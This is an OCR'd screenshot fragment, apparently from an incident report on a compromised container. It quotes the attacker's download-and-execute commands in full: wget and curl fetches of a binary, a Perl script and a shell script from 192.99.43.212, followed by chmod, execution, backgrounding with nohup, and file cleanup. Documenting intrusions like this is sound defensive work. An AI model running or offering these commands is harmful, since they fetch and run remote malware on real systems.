
container, and then it downloaded
these other files to be executed:
cd /tmp; wget
http://192.99.43.212/54545asd5asd45as45
curl -O
http://192.99.43.212/54545asd5asd45as45
cat mizakotropistax64 >x0000x;chmod
+x *;nice -20 ./x0000x dedicated
cd /tmp; wget
http://192.99.43.212/craton.pl -O
/tmp/craton.pl; curl
http://192.99.43.212/craton.pl -o
/tmp/craton.pl; chmod 777
/tmp/craton.pl; perl /tmp/craton.pl; rm -rf
/tmp/craton.pl; rm -rf /tmp/craton.pl.*
cd /tmp; wget
http://192.99.43.212/bash.sh; curl
http://192.99.43.212/bash.sh -o
bash.sh; chmod 777 bash.sh; nohup
bash bash.sh &